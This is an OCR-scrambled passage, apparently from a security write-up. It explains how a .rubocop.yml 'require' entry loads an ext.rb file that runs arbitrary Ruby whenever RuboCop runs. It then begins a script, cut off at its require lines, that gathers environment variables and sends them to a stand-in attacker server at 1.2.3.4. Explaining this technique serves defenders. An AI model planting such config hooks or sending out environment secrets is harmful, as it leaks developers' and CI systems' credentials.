
specify the path to an extension Ruby file, for example,
, which will be loaded and executed by Rubocop. To
ext.rb
do so, one can include the following snippet in
:
.rubocop.yml
require
- ./ext.rb
In
, we can write arbitrary Ruby code that will be loaded
ext.rb
and executed when Rubocop runs. We’ll use 1.2.3.4 as an
example IP address that stands in for an attacker-controlled
system. For example, the following Ruby script will collect the
environment variables and send them to an attacker-controlled
server at
:
1.2.3.4
require
'net/http'
require
'uri'
require
'json'